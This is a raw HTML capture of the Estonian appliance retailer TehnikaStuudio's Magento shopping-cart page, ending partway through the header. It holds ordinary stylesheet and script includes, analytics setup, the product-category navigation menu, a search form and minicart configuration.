

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tehnikastuudio.ee/checkout/cart/
body_size: 64962
content:
<!doctype html>
<html lang="et">
    <head >
        <script>
    var LOCALE = 'et\u002DEE';
    var BASE_URL = 'https\u003A\u002F\u002Ftehnikastuudio.ee\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ftehnikastuudio.ee\u002Fstatic\u002Fversion1765532418\u002Ffrontend\u002Fthebell\u002Fthebell4\u002Fet_EE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="TehnikaStuudio |  Ostukorv"/>
<meta name="keywords" content="köögitehnika, kodumasinad, electrolux, aeg, siemens, bosch, falmec, pesumasinad, külmikud, ahi, pliit, nõudepesumasinad, kuivatid, jura kohvimasinad, brandt, de dietrich, smeg, whirlpool, elica õhupuhastajad, "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>TehnikaStuudio |  Ostukorv</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/css/bootstrap-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/css/pe-icon-7-stroke.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/Webkul_OneStepCheckout/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/Plazathemes_InstagramGallery/plazathemes/instagramgallery/css/jquery.fancybox.css" />
<script  type="text/javascript"  src="https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/Plazathemes_InstagramGallery/plazathemes/instagramgallery/js/jquery.fancybox.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900" />
<link  rel="icon" type="image/x-icon" href="https://tehnikastuudio.ee/media/favicon/stores/1/tehnikastuudio_favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://tehnikastuudio.ee/media/favicon/stores/1/tehnikastuudio_favicon.ico" />

        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-183651737-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://tehnikastuudio.ee/static/version1765532418/frontend/thebell/thebell4/et_EE/images/loader-2.gif"}}'
        id="html-body" class="checkout-cart-index page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".tehnikastuudio.ee",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ftehnikastuudio.ee\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ftehnikastuudio.ee\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="header-container">
		<div class="header-iner">
			<div class="h-left">
				<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://tehnikastuudio.ee/"
    title=""
    aria-label="store logo">
    <img src="https://tehnikastuudio.ee/media/logo/stores/1/TehnikaStuudio_logo_3_.jpg"
         title=""
         alt=""
            width="400"            height="64"    />
</a>
			</div>
			<div class="h-right">
				



			<nav class="nav-container visible-lg visible-md">

						<div id="pt_custommenu" class="pt_custommenu">
							<div id="pt_menu_home" class="pt_menu">
<div class="parentMenu">
<a href="https://tehnikastuudio.ee/">
<span>Avaleht</span>
</a>
</div>
</div><div id="pt_menu97" class="pt_menu readmore nav-1">
<div class="parentMenu" style="">
<a href="#" class="pt_cate ">
<span>Köögitehnika</span>


</a>
</div>
<div id="popup97"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block197">
<div class="column col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://tehnikastuudio.ee/koogitehnika/ahjud.html"><span>Ahjud</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/koogitehnika/pliidiplaadid.html"><span>Pliidiplaadid</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/koogitehnika/noudepesumasinad.html"><span>Nõudepesumasinad</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/koogitehnika/ohupuhastajad.html"><span>Õhupuhastajad</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/koogitehnika/mikrolaineahjud.html"><span>Mikrolaineahjud</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/koogitehnika/espresso-ja-kohvimasinad.html"><span>Espresso - ja kohvimasinad</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/koogitehnika/jura-e-pood.html"><span>JURA e-pood</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/koogitehnika/koogihundid.html"><span>Köögihundid</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/koogitehnika/pliidid-ja-pliidiplaadid.html"><span>Eraldiseisvad pliidid</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/koogitehnika/vaikesed-kodumasinad.html"><span>Väikesed kodumasinad</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/koogitehnika/puhastusvahendid.html"><span>Puhastusvahendid</span></a></div></div>
<div class="column blockright last">
<p>&nbsp;<img src="https://tehnikastuudio.ee/media/wysiwyg/KitchenAid-Rebate_4_.png" alt=""></p>
</div>
<div class="clearBoth"></div>
</div>
</div>
</div>


								<div id="pt_menu99" class="pt_menu readmore nav-2">
<div class="parentMenu" style="">
<a href="#" class="pt_cate ">
<span>Külmaseadmed</span>


</a>
</div>
<div id="popup99"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block199">
<div class="column col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://tehnikastuudio.ee/kulmaseadmed/kulmikud.html"><span>Külmikud</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/kulmaseadmed/sugavkulmikud.html"><span>Sügavkülmikud</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/kulmaseadmed/kliimaseadmed.html"><span>Kliimaseadmed</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/kulmaseadmed/lisatarvikud.html"><span>Lisatarvikud</span></a></div></div>
<div class="column blockright last">
<img src="https://tehnikastuudio.ee/media/wysiwyg/hisense-group-of-refrigerators-header-menu-img__ScaleMaxWidthWzEwMjRd_1_.png" alt="" />
</div>
<div class="clearBoth"></div>
</div>
</div>
</div>


								<div id="pt_menu101" class="pt_menu readmore nav-3">
<div class="parentMenu" style="">
<a href="#" class="pt_cate ">
<span>Pesuseadmed</span>


</a>
</div>
<div id="popup101"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block1101">
<div class="column col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://tehnikastuudio.ee/pesuseadmed/pesumasinad.html"><span>Pesumasinad</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/pesuseadmed/kuivatid.html"><span>Kuivatid</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/pesuseadmed/lisatarvikud.html"><span>Lisatarvikud</span></a></div></div>
<div class="column blockright last">
<img src="https://tehnikastuudio.ee/media/wysiwyg/laundry_1_.png" alt="" />
</div>
<div class="clearBoth"></div>
</div>
</div>
</div>


								<div id="pt_menu102" class="pt_menu readmore nav-4">
<div class="parentMenu" style="">
<a href="#" class="pt_cate ">
<span>Kodutehnika</span>


</a>
</div>
<div id="popup102"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block1102">
<div class="column col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://tehnikastuudio.ee/kodutehnika/tolmuimejad.html"><span>Tolmuimejad</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/kodutehnika/televiisorid.html"><span>Televiisorid</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/kodutehnika/elektriboilerid.html"><span>Elektriboilerid</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/kodutehnika/triikimisseadmed.html"><span>Triikimisseadmed</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/kodutehnika/ohuniisutajad-puhastajad.html"><span>Õhuniisutajad/puhastajad</span></a></div></div>
<div class="column blockright last">
<img src="https://tehnikastuudio.ee/media/wysiwyg/32_1_.png" alt="" />
</div>
<div class="clearBoth"></div>
</div>
</div>
</div>


								<div id="pt_menu100" class="pt_menu readmore nav-5">
<div class="parentMenu" style="">
<a href="#" class="pt_cate ">
<span>Santehnika</span>


</a>
</div>
<div id="popup100"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block1100">
<div class="column col1"><div class="itemMenu level1"><a class="itemMenuName level1" href="https://tehnikastuudio.ee/santehnika/koogi-valamud.html"><span>Köögivalamud</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/santehnika/koogi-segistid.html"><span>Köögi segistid</span></a><a class="itemMenuName level1" href="https://tehnikastuudio.ee/santehnika/seebidosaatorid.html"><span>Seebidosaatorid</span></a></div></div>
<div class="column blockright last">
<img src="https://tehnikastuudio.ee/media/wysiwyg/purepng.com-sinksinksinkerwashbowlhand-basinwash-basindishwashingwashing-hands-1701527956040cxrwp_3_.png" alt="" />
</div>
<div class="clearBoth"></div>
</div>
</div>
</div>


								<div id="pt_menu573" class="pt_menu readmore nav-6">
<div class="parentMenu" style="">
<a href="https://tehnikastuudio.ee/big-green-egg.html" class="pt_cate ">
<span>Big Green Egg</span>


</a>
</div>
<div id="popup573"  class="popup" style="display: none; width: 1228px;">
<div class="block1" id="block1573">
<div class="column col1"><div class="itemMenu level1"><a class="itemMenuName level1 nochild" href="https://tehnikastuudio.ee/big-green-egg/grillid.html"><span>Grillid</span></a><a class="itemMenuName level1 nochild" href="https://tehnikastuudio.ee/big-green-egg/grilli-lisavarustus.html"><span>Grilli lisavarustus</span></a></div></div>
<div class="column blockright last">
<img src="https://tehnikastuudio.ee/media/wysiwyg/15669B92-A002-44BD-A63E-6100EFA74330_1_.png" alt="" />
</div>
<div class="clearBoth"></div>
</div>
</div>
</div>


								
														
						</div>


		</nav>

		<script type="text/javascript">
			require([
  "jquery",
  "owlcarousel/minjs"
 ], function(jQuery,owlCarousel){

				(function(jQuery){
						 jQuery.fn.extend({
							 mobilemenu: function() {
								return this.each(function() {

									var jQueryul = jQuery(this);

									if(jQueryul.data('accordiated'))
										return false;

									jQuery.each(jQueryul.find('ul, li>div'), function(){
										jQuery(this).data('accordiated', true);
										jQuery(this).hide();
									});

									jQuery.each(jQueryul.find('span.head'), function(){
										jQuery(this).click(function(e){
											activate(this);
											return void(0);
										});
									});

									var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

									if(active){
										activate(active, 'toggle');
										jQuery(active).parents().show();
									}

									function activate(el,effect){
										jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
										jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
									}

								});
							}
						});
					})(jQuery);

					jQuery("ul.mobilemenu li.level1, ul.level2 li").each(function(){
						if(jQuery(this).find('li').length > 0) {
							jQuery(this).addClass('have_sub');
							jQuery(this).append('<span class="head"><a href="javascript:void(0)"></a></span>');
						}
					  });
					jQuery('ul.mobilemenu').mobilemenu();
					jQuery("ul.mobilemenu li.active").each(function(){
						jQuery(this).children().next("ul").css('display', 'block');
					});

					//mobile
					jQuery('.btn-navbar').click(function() {

						var chk = 0;
						if ( jQuery('#navbar-inner').hasClass('navbar-inactive') && ( chk==0 ) ) {
							jQuery('#navbar-inner').removeClass('navbar-inactive');
							jQuery('#navbar-inner').addClass('navbar-active');
							jQuery('#ma-mobilemenu').css('display','block');
							chk = 1;
						}
						if (jQuery('#navbar-inner').hasClass('navbar-active') && ( chk==0 ) ) {
							jQuery('#navbar-inner').removeClass('navbar-active');
							jQuery('#navbar-inner').addClass('navbar-inactive');
							jQuery('#ma-mobilemenu').css('display','none');
							chk = 1;
						}
					});



					require(["jquery"], function(jQuery){

						jQuery(".pt_menu_link ul li").each(function(){
							var url = document.URL;
							jQuery(".pt_menu_link ul li a").removeClass("act");
							jQuery('.pt_menu_link ul li a[href="'+url+'"]').addClass('act');
						});

						jQuery('.pt_menu_no_child').hover(function(){
							jQuery(this).addClass("active");
						},function(){
							jQuery(this).removeClass("active");
						})

						jQuery('.pt_menu').hover(function(){
							if(jQuery(this).attr("id") != "pt_menu_link"){
								jQuery(this).addClass("active");
							}
						},function(){
							jQuery(this).removeClass("active");
						})

						jQuery('.pt_menu').hover(function(){
						   /*show popup to calculate*/
						   jQuery(this).find('.popup').css('display','inline-block');

						   /* get total padding + border + margin of the popup */
						   var extraWidth       = 0
						   var wrapWidthPopup   = jQuery(this).find('.popup').outerWidth(true); /*include padding + margin + border*/
						   var actualWidthPopup = jQuery(this).find('.popup').width(); /*no padding, margin, border*/
						   extraWidth           = wrapWidthPopup - actualWidthPopup;

						   /* calculate new width of the popup*/
						   var widthblock1 = jQuery(this).find('.popup .block1').outerWidth(true);
						   var widthblock2 = jQuery(this).find('.popup .block2').outerWidth(true);
						   var new_width_popup = 0;
						   if(widthblock1 && !widthblock2){
							   new_width_popup = widthblock1;
						   }
						   if(!widthblock1 && widthblock2){
							   new_width_popup = widthblock2;
						   }
						   if(widthblock1 && widthblock2){
								if(widthblock1 >= widthblock2){
									new_width_popup = widthblock1;
								}
								if(widthblock1 < widthblock2){
									new_width_popup = widthblock2;
								}
						   }
						   var new_outer_width_popup = new_width_popup + extraWidth;

						   /*define top and left of the popup*/
						   var wraper = jQuery('.pt_custommenu');
						   var wWraper = wraper.outerWidth();
						   var posWraper = wraper.offset();
						   var pos = jQuery(this).offset();

						   var xTop = pos.top - posWraper.top + CUSTOMMENU_POPUP_TOP_OFFSET;
						   var xLeft = pos.left - posWraper.left;
						   if ((xLeft + new_outer_width_popup) > wWraper) xLeft = wWraper - new_outer_width_popup;

						   jQuery(this).find('.popup').css('top',xTop);
						   jQuery(this).find('.popup').css('left',xLeft);

						   /*set new width popup*/
						   jQuery(this).find('.popup').css('width',new_width_popup);
						   jQuery(this).find('.popup .block1').css('width',new_width_popup);

						   /*return popup display none*/
						   jQuery(this).find('.popup').css('display','none');

						   /*show hide popup*/
						   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideDown('slow');
						   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeIn('slow');
						   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).show();
						},function(){
						   if(CUSTOMMENU_POPUP_EFFECT == 0) jQuery(this).find('.popup').stop(true,true).slideUp();
						   if(CUSTOMMENU_POPUP_EFFECT == 1) jQuery(this).find('.popup').stop(true,true).fadeOut('slow');
						   if(CUSTOMMENU_POPUP_EFFECT == 2) jQuery(this).find('.popup').stop(true,true).hide('fast');
						})

					});



				});
		</script>

		<script type="text/javascript">
		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 2;
			var CUSTOMMENU_POPUP_TOP_OFFSET = 19;
		//]]>
		</script>

				<div class="absolute">
					<div class="link-hover compare clearfix" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="hidden" data-bind="attr: {'href': compareProducts().listUrl}, css: {'visible': compareProducts().count}">    
        <p class="icon"></p>
        <span class="counter qty" data-bind="text: compareProducts().count"></span>
    </a>
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>					<div class="search-switcher">
						
	<form class="form minisearch" id="search_mini_form" action="https://tehnikastuudio.ee/catalogsearch/result/" method="get">
		<div class="field search">
			<input id="search"
				   data-mage-init='{"quickSearch":{
						"formSelector":"#search_mini_form",
						"url":"https://tehnikastuudio.ee/search/ajax/suggest/",
						"destinationSelector":"#search_autocomplete"}
				   }'
				   type="text"
				   name="q"
				   value=""
				   placeholder="Otsi toodet..."
				   class="input-text"
				   maxlength="128"
				   role="combobox"
				   aria-haspopup="false"
				   aria-autocomplete="both"
				   aria-expanded="true"
				   autocomplete="off"/>

			
			<button type="submit" title="Search" class="action fa fa-search">
				<span></span>
			</button>
		</div>
		
	</form>
					</div>
					
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://tehnikastuudio.ee/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Minu ostukorv</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/tehnikastuudio.ee\/checkout\/cart\/","checkoutUrl":"https:\/\/tehnikastuudio.ee\/checkout\/","updateItemQtyUrl":"https:\/\/tehnikastuudio.ee\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/tehnikastuudio.ee\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/tehnikastuudio.ee\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/tehnikastuudio.ee\/customer\/account\/login\/referer\/aHR0cHM6Ly90ZWhuaWthc3R1dWRpby5lZS9jaGVja291dC9jYXJ0L2luZGV4Lw~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/tehnikastuudio.ee\/captcha\/refresh\/","isRequired":false,"timestamp":1768516559}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ftehnikastuudio.ee\u002Fstatic\u002Fversion1765532418\u002Ffrontend\u002Fthebell\u002Fthebell4\u002Fet_EE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
					<div class="link-hover language hidden-xs hidden-sm clearfix">
												<p class="lang">EST</p>
						<div>
							
														
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="nav-ozmegamenu-inner">
			<div class="mobile-bar-icon"><span>mobile icon</span></div>
		</div>

